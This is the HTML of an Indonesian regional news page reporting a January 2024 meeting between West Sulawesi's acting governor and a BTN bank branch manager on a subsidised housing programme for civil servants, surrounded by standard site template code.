		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkomunikanusantara.com%2Fterima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Berbagi di Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Terima+Audiensi+PT+BTN%2C+Pj+Gubernur+Sulbar+%2C+Prof+Zudan%3A+Kita+Siapkan+Rumah+Bagi+ASN&url=https%3A%2F%2Fkomunikanusantara.com%2Fterima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn%2F&via=Komunika+Nusantara"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet di Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/&amp;media=https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060.jpg&description=Terima+Audiensi+PT+BTN%2C+Pj+Gubernur+Sulbar+%2C+Prof+Zudan%3A+Kita+Siapkan+Rumah+Bagi+ASN" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Terima+Audiensi+PT+BTN%2C+Pj+Gubernur+Sulbar+%2C+Prof+Zudan%3A+Kita+Siapkan+Rumah+Bagi+ASN%20-%20https%3A%2F%2Fkomunikanusantara.com%2Fterima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>


        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060-696x464.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060-696x464.jpg 696w, https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060-300x200.jpg 300w, https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060-768x512.jpg 768w, https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060-1024x682.jpg 1024w, https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060-1068x712.jpg 1068w, https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060-630x420.jpg 630w, https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20240120-WA0060"/></a></div>

            <p>Mamuju, Komunika Nusantara &#8211; Pj Gubernur Sulbar, Prof. Zudan Arif Fakrulloh menerima Audiensi Branch Manager Kantor Cabang Mamuju PT. Bank Tabungan Negara (BTN), Abdul Syakur di Rumah Jabatan Gubernur Sulbar, Jl. Abdul Malik Pattana Endeng, Kabupaten Mamuju, Sabtu, 20 Januari 2024.</p>
<p>Turut mendampingi Kadis Sosial Sulbar, Rahmat Sanusi dan Plt Kadis PU Sulbar, Ince Rahmat.</p>
<p>Pj Gubernur Sulbar, Prof. Zudan Arif Fakrulloh mengatakan, pertemuan ini merupakan tindaklanjut hasil audiensi sebelumnya.</p>
<p>&#8220;Jadi kita akan menyiapkan perumahan para ASN di Pepmprov dan Pemkab, dimana kita menyiapkan tanahnya dan PT BTN menyiapkan pembiayaannya,&#8221; kata Prof Zudan.</p>
<p>Program sejuta rumah iniz kata Prof Zudan merupakan bagian program pusat, sebagai ketua Kopri ada sejuta rumah secara nasional.</p>
<p>&#8220;Saya segera implementasikan di Sulbar untuk para ASN muda yang belum memiliki rumah. Kita sempat bahas beberapa bulan lalu, ini tinggal kita tindaklanjuti agar tahun ini bisa beroperasi.Kita berharap semua ASN di Sulbar punya rumah sendiri. Jadi bukan hanya ASN Pemprov,&#8221; harap Sestama BNPP ini.</p>
<p>Branch Manager Kantor Cabang Mamuju PT. Bank Tabungan Negara (BTN), Abdul Syakur mengungkapkan ini pertemuan lanjutan yang sebelumnya.</p>
<p>&#8220;Kita sampaikan adanya program PT BTN sejuta rumah bagi ASN dan masyarakat non ASN. Jadi inshaAllah hasil diskusi khusus ASN Pj Gubernur akan siapkan lahan persiapan untuk percepatan program sejuta rumah, karena ada fasilitas dari pemerintah daerah,&#8221; ujarnya.</p>
<p>Selain itu, pembangunan tahap pertama rumah subsidi bagi ASN akan dibangun berdasarkan kebutuhan.</p>
<p>&#8220;Jadi kami berapapun siap, karena kami punya anggaran tahun ini sebesar Rp 135 miliar untuk disalurkan masyarakat yang belum memliki rumah melalui subsidi,&#8221; bebernya.</p>
<p>Sehingga, tergantung lahan yang disediakan pemerintah. Bahkan ada juga disiapkan bagi ASN yang maur renovasi rumah dan ini bersubsidi.</p>
<p>&#8220;Kita harap ini segera realisasi, karena manfaatnya ada tumbuh perekonomian baru artinya timbul unit usaha baru, mulai tahap persiapan pembangunan, tahap pembangun, dan setelah pembangunan,&#8221; tandasnya.(rls/adv/1)</p>

        </div>


        <footer>
            
            

            <div class="td-post-source-tags">
                
                
            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkomunikanusantara.com%2Fterima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Terima+Audiensi+PT+BTN%2C+Pj+Gubernur+Sulbar+%2C+Prof+Zudan%3A+Kita+Siapkan+Rumah+Bagi+ASN&url=https%3A%2F%2Fkomunikanusantara.com%2Fterima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn%2F&via=Komunika+Nusantara"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/&amp;media=https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060.jpg&description=Terima+Audiensi+PT+BTN%2C+Pj+Gubernur+Sulbar+%2C+Prof+Zudan%3A+Kita+Siapkan+Rumah+Bagi+ASN" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Terima+Audiensi+PT+BTN%2C+Pj+Gubernur+Sulbar+%2C+Prof+Zudan%3A+Kita+Siapkan+Rumah+Bagi+ASN%20-%20https%3A%2F%2Fkomunikanusantara.com%2Fterima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/" data-text="Terima Audiensi PT BTN, Pj Gubernur Sulbar , Prof Zudan: Kita Siapkan Rumah Bagi ASN" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>
            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Berita sebelumya</span><a href="https://komunikanusantara.com/dinas-perkim-sulbar-lakukan-reviu-perencanaan-pengadaan-barang-dan-jasa-bersama-pejabat-pengadaan-pada-biro-barjas/">Dinas Perkim Sulbar Lakukan Reviu Perencanaan Pengadaan Barang dan Jasa Bersama Pejabat Pengadaan pada Biro Barjas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berita berikutnya</span><a href="https://komunikanusantara.com/pemprov-sulbar-gelar-rapat-pimpinan-evaluasi-kinerja-2023-dan-tekankan-prioritas-2024/">Pemprov Sulbar Gelar Rapat Pimpinan, Evaluasi Kinerja 2023 dan Tekankan Prioritas 2024</a></div></div></div>
            <div class="author-box-wrap"><a href="https://komunikanusantara.com/author/ichal/"><img alt='' src='https://secure.gravatar.com/avatar/58fa6bbe01034ceb7dbed04bde5a56a0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/58fa6bbe01034ceb7dbed04bde5a56a0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://komunikanusantara.com/author/ichal/">SR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="SR"></span><meta itemprop="datePublished" content="2024-01-20T05:45:21+00:00"><meta itemprop="dateModified" content="2024-01-22T05:47:06+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png"></span><meta itemprop="name" content="Komunika Nusantara"></span><meta itemprop="headline " content="Terima Audiensi PT BTN, Pj Gubernur Sulbar , Prof Zudan: Kita Siapkan Rumah Bagi ASN"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>
        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_69157c64dd4aa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69157c64dd4aa" ><script>var block_td_uid_3_69157c64dd4aa = new tdBlock();
block_td_uid_3_69157c64dd4aa.id = "td_uid_3_69157c64dd4aa";
block_td_uid_3_69157c64dd4aa.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_69157c64dd4aa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69157c64dd4aa_rand","tdc_css_class_style":"td_uid_3_69157c64dd4aa_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7198,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_3_69157c64dd4aa.td_column_number = "3";
block_td_uid_3_69157c64dd4aa.block_type = "td_block_related_posts";
block_td_uid_3_69157c64dd4aa.post_count = "3";
block_td_uid_3_69157c64dd4aa.found_posts = "366";
block_td_uid_3_69157c64dd4aa.header_color = "";
block_td_uid_3_69157c64dd4aa.ajax_pagination_infinite_stop = "";
block_td_uid_3_69157c64dd4aa.max_num_pages = "122";
tdBlocksArray.push(block_td_uid_3_69157c64dd4aa);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69157c64df066" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69157c64dd4aa" href="#">BERITA TERKAIT</a><a id="td_uid_5_69157c64df06a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69157c64dd4aa" href="#">DARI PENULIS</a></h4><div id=td_uid_3_69157c64dd4aa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">


        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/wagub-sulbar-lakukan-kunjungan-ke-kementerian-agama-bahas-sinergi-program-pembangunan-dan-keagamaan/" rel="bookmark" title="Wagub Sulbar Lakukan Kunjungan ke Kementerian Agama, Bahas Sinergi Program Pembangunan dan Keagamaan"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/10/f32977bd-3104-4ba6-8832-d39841357dd9-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/10/f32977bd-3104-4ba6-8832-d39841357dd9-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/10/f32977bd-3104-4ba6-8832-d39841357dd9-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wagub Sulbar Lakukan Kunjungan ke Kementerian Agama, Bahas Sinergi Program Pembangunan dan Keagamaan"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/wagub-sulbar-lakukan-kunjungan-ke-kementerian-agama-bahas-sinergi-program-pembangunan-dan-keagamaan/" rel="bookmark" title="Wagub Sulbar Lakukan Kunjungan ke Kementerian Agama, Bahas Sinergi Program Pembangunan dan Keagamaan">Wagub Sulbar Lakukan Kunjungan ke Kementerian Agama, Bahas Sinergi Program Pembangunan dan Keagamaan</a></h3>
            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">


        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/gubernur-sulbar-sambut-hangat-pangdam-xxiii-palaka-wira-di-mamuju/" rel="bookmark" title="Gubernur Sulbar Sambut Hangat Pangdam XXIII Palaka Wira di Mamuju"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/09/2c9abaf1-dfcf-472a-bbe5-8af8b155469e-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/09/2c9abaf1-dfcf-472a-bbe5-8af8b155469e-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/09/2c9abaf1-dfcf-472a-bbe5-8af8b155469e-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gubernur Sulbar Sambut Hangat Pangdam XXIII Palaka Wira di Mamuju"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/gubernur-sulbar-sambut-hangat-pangdam-xxiii-palaka-wira-di-mamuju/" rel="bookmark" title="Gubernur Sulbar Sambut Hangat Pangdam XXIII Palaka Wira di Mamuju">Gubernur Sulbar Sambut Hangat Pangdam XXIII Palaka Wira di Mamuju</a></h3>
            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">


        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/dprd-sulbar-setujui-dua-ranperda-gubernur-suhardi-duka-ungkap-tekanan-fiskal-daerah/" rel="bookmark" title="DPRD Sulbar Setujui Dua Ranperda, Gubernur Suhardi Duka Ungkap Tekanan Fiskal Daerah"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/09/57c00120-cf95-46c3-a998-f4b0f8b61b70-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/09/57c00120-cf95-46c3-a998-f4b0f8b61b70-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/09/57c00120-cf95-46c3-a998-f4b0f8b61b70-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DPRD Sulbar Setujui Dua Ranperda, Gubernur Suhardi Duka Ungkap Tekanan Fiskal Daerah"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/dprd-sulbar-setujui-dua-ranperda-gubernur-suhardi-duka-ungkap-tekanan-fiskal-daerah/" rel="bookmark" title="DPRD Sulbar Setujui Dua Ranperda, Gubernur Suhardi Duka Ungkap Tekanan Fiskal Daerah">DPRD Sulbar Setujui Dua Ranperda, Gubernur Suhardi Duka Ungkap Tekanan Fiskal Daerah</a></h3>
            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69157c64dd4aa" data-td_block_id="td_uid_3_69157c64dd4aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69157c64dd4aa" data-td_block_id="td_uid_3_69157c64dd4aa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/#respond" style="display:none;">Batal balasan</a></small></h3>			<form action="https://komunikanusantara.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nama:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='7198' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="84c059365e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="81"/></p>			</form>
			</div><!-- #respond -->
	
    </div> <!-- /.content -->

                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-custom_ad_3  td_uid_6_69157c64e0c63_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><img src="https://komunikanusantara.com/wp-content/uploads/2024/12/infografik-a.jpg" alt="" width="1205" height="254" class="aligncenter size-full wp-image-4441" /></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_69157c64e0d76_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69157c64e0d76" ><script>var block_td_uid_7_69157c64e0d76 = new tdBlock();
block_td_uid_7_69157c64e0d76.id = "td_uid_7_69157c64e0d76";
block_td_uid_7_69157c64e0d76.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Berita Populer","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_69157c64e0d76_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69157c64e0d76_rand","tdc_css_class_style":"td_uid_7_69157c64e0d76_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69157c64e0d76.td_column_number = "1";
block_td_uid_7_69157c64e0d76.block_type = "td_block_7";
block_td_uid_7_69157c64e0d76.post_count = "4";
block_td_uid_7_69157c64e0d76.found_posts = "2415";
block_td_uid_7_69157c64e0d76.header_color = "#";
block_td_uid_7_69157c64e0d76.ajax_pagination_infinite_stop = "";
block_td_uid_7_69157c64e0d76.max_num_pages = "604";
tdBlocksArray.push(block_td_uid_7_69157c64e0d76);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Berita Populer</span></h4></div><div id=td_uid_7_69157c64e0d76 class="td_block_inner">

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/rs-hajjah-andi-depu-berbagi-daging-kurban-ke-warga-sekitar/" rel="bookmark" title="Berkurban 5 Ekor Sapi, RS Hajjah Andi Depu Berbagi ke Warga Sekitar"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2024/06/IMG-20240619-WA0067-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2024/06/IMG-20240619-WA0067-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2024/06/IMG-20240619-WA0067-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Berkurban 5 Ekor Sapi, RS Hajjah Andi Depu Berbagi ke Warga Sekitar"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/rs-hajjah-andi-depu-berbagi-daging-kurban-ke-warga-sekitar/" rel="bookmark" title="Berkurban 5 Ekor Sapi, RS Hajjah Andi Depu Berbagi ke Warga Sekitar">Berkurban 5 Ekor Sapi, RS Hajjah Andi Depu Berbagi ke Warga...</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-19T19:04:52+00:00" >19 Juni 2024</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/polsek-tutar-polres-polman-laksanakan-patroli-cegah-gangguan-kamtibmas-di-wilayahnya/" rel="bookmark" title="Polsek Tutar Polres Polman Laksanakan Patroli, Cegah Gangguan Kamtibmas di Wilayahnya"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2024/12/IMG-20241130-WA0058-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2024/12/IMG-20241130-WA0058-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2024/12/IMG-20241130-WA0058-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Polsek Tutar Polres Polman Laksanakan Patroli, Cegah Gangguan Kamtibmas di Wilayahnya"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/polsek-tutar-polres-polman-laksanakan-patroli-cegah-gangguan-kamtibmas-di-wilayahnya/" rel="bookmark" title="Polsek Tutar Polres Polman Laksanakan Patroli, Cegah Gangguan Kamtibmas di Wilayahnya">Polsek Tutar Polres Polman Laksanakan Patroli, Cegah Gangguan Kamtibmas di Wilayahnya</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-02T14:10:06+00:00" >2 Desember 2024</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/dukung-asta-cita-bhabinkamtibmas-polsek-allu-bersama-kades-allu-pantau-penggunaan-lahan-kosong-menjadi-produktif-di-desanya/" rel="bookmark" title="Dukung Asta Cita, Bhabinkamtibmas Polsek Allu Bersama Kades Allu Pantau Penggunaan Lahan kosong Menjadi Produktif di Desanya"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2024/12/IMG-20241206-WA0037-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2024/12/IMG-20241206-WA0037-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2024/12/IMG-20241206-WA0037-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dukung Asta Cita, Bhabinkamtibmas Polsek Allu Bersama Kades Allu Pantau Penggunaan Lahan kosong Menjadi Produktif di Desanya"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/dukung-asta-cita-bhabinkamtibmas-polsek-allu-bersama-kades-allu-pantau-penggunaan-lahan-kosong-menjadi-produktif-di-desanya/" rel="bookmark" title="Dukung Asta Cita, Bhabinkamtibmas Polsek Allu Bersama Kades Allu Pantau Penggunaan Lahan kosong Menjadi Produktif di Desanya">Dukung Asta Cita, Bhabinkamtibmas Polsek Allu Bersama Kades Allu Pantau Penggunaan...</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T14:35:00+00:00" >6 Desember 2024</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/kaderirasi-bmi-sulsel-tekankan-materi-komunikasi-politik/" rel="bookmark" title="Kaderirasi BMI SulSel : Tekankan Materi Komunikasi Politik"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2020/09/IMG-20200927-WA0013-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2020/09/IMG-20200927-WA0013-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2020/09/IMG-20200927-WA0013-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaderirasi BMI SulSel : Tekankan Materi Komunikasi Politik"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/kaderirasi-bmi-sulsel-tekankan-materi-komunikasi-politik/" rel="bookmark" title="Kaderirasi BMI SulSel : Tekankan Materi Komunikasi Politik">Kaderirasi BMI SulSel : Tekankan Materi Komunikasi Politik</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T19:34:16+00:00" >7 Desember 2020</time></span>
                
            </div>
        </div>

        </div>

        
